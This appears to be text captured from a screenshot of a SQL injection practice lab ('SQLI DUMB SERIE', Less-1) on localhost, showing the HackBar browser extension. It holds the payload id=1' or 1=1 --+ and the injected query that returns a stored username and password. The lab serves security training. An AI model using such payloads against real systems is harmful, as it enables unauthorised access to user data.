 Welcome Dhakkan
SELECT * FROM users WHERE id='1' or 1=1 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1:8002/Less-1/?id=1' or 1=1 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All